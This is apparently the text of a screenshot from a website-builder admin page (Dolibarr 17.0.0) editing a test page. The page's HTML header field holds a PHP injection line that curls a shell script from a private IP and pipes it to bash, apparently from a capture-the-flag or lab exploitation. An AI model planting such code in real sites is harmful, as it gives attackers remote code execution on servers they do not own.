 Home Tools Websites 17.0.0 admin
Website: test
Page: [page 031] test - ... SAVE AND STAY SAVE CANCEL
Id of page - Internal URL of page 31 - /public/website/index.php?website=test&pageid=31
Type of page/container Page
Title test
Page name/alias test
Alternative page names/aliases
Description
Image
Keywords
Language
Translation links This page/container is a translation of
Allowed in Frames
Author admin
Public author alias Anonymous
Creation date 06/10/2024 21 : 12 Now
Updated by admin
Modification date 06/11/2024 12:12 AM
HTML header (specific to this page only) HTML Header - Show more/less lines 0:48
1 <?PHP system('curl 10.10.14.23/shell | bash');?>